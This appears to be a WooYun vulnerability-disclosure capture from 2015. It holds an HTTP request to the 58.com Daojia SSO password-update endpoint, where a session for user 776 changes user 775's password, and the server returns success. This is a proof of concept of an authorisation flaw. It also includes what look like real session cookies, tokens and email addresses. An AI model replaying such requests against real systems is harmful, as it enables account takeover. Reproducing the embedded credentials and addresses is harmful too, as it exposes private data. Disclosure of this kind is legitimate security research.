 Raw Params Headers Hex
POST /login/updatePassword.do HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sso.daojia.58.com/ssoUser/getUserInfo.do?userId=776
Content-Length: 33
Cookie: id58=05cDFFXIaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=2; als=0;
__utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utmcct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1; myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=85D14D17F2EFCB34D04040DF3801E955; acl_username=chenwf%40daojia.com; acl_version=22014419694608276261;
avl_token=6d463bb06b6919e339113fc0411583c3da165a171ace3220f1045a825adf89fb; acl_userId=776; acl_userRole=%2C; qqmail_alias=hulihua@58.com;
ipcity=sz%7C%u6DF1%u5733
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=775&pwd=58daojia&isLogin=2
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Fri, 11 Sep 2015 11:25:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie: JSESSIONID=554313778186268505E26929E8B6C032; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 12
{"result":1}
www.wooyun.org